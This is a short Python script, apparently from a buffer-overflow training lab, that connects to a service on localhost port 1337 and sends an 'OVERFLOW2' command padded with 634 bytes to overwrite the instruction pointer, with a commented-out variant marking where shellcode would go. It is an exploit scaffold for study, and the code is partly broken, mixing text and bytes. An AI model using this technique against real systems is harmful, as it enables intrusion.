 import socket
HOST = "127.0.0.1"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
print(s.recv(1024))
offset = 634
buf = b""
buf += "OVERFLOW2 "
buf += b"A" * offset
buf += b"BBBB"
s.send(buf)
print(s.recv(1024))
"""
buf = b""
buf += b"OVERFLOW1 "        # command
buf += b"A" * offset        # padding
buf += b"BBBB"              # eip overwrite
buf += badchar_test         # esp points: shellcode goes here.
s.send(buf)
print(s.recv(1024))
"""